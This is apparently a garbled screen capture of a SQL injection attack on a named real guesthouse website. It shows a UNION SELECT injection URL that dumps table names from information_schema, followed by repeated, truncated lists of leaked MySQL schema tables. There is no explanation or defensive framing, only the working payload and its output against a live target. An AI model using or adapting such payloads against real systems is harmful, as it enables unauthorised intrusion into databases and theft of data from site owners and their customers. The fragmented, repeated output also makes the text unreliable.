 RJ Rural Jordà - casa rural -
www.ruraljorda.cat/index.php?id=-28+union+select+1,2,group_concat(table_name)from+information_schema.tables--
Rural
JORDÀ
S,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_
S,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_
S,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_
S,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_
S,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_
S,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_
S,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_
S,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_
CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTR
CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COL
CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUM